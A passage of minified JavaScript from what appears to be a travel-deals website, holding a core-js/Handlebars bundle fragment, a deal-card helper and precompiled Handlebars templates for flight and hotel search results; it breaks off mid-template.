u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    